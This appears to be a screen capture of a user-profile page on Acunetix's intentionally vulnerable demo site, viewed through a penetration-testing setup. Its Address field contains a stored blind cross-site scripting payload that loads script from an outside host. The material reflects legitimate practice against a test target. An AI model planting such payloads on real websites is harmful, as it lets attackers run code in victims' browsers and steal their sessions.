 Burp Suite Professional × user info × +
testphp.vulnweb.com/userinfo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
e
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
rudra (test)
On this page you can visualize or edit you user information.
Name: rudra
Credit card number:
E-Mail:
Phone number: 8979877899
Address: "><script src=https://
abhiicc.bxss.in></script>
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.